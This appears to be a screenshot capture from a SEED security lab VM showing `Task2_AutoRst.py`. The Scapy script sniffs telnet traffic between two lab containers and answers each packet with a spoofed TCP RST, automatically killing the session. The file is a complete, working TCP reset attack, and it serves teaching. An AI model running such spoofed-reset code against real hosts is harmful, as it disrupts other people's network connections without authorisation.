 Seed Ubuntu 20.04
Activities Text Editor Oct 4 00:04
Open Task2_AutoRst.py Save
~/LABS/Lab5/Labsetup/volumes
synflood1.py Task2_Rst.py Task2_AutoRst.py
1 from scapy.all import *
2 def spoof (pkt) :
3     pre_ip = pkt[IP]
4     pre_tcp = pkt[TCP]
5
6     ip = IP(src=pre_ip.dst, dst=pre_ip.src)
7     tcp = TCP(sport=pre_tcp.dport, dport=pre_tcp.sport, flags="R",
seq=pre_tcp.ack)
8     pkt = ip/tcp
9     pkt.show
10     send (pkt , verbose=1,iface="br-4b43672156a8")
11 sniff(filter='tcp and src host 10.9.0.6 and dst host 10.9.0.7 and dst port 23',
prn=spoof,iface="br-4b43672156a8")
Python Tab Width: 8 Ln 10, Col 34 INS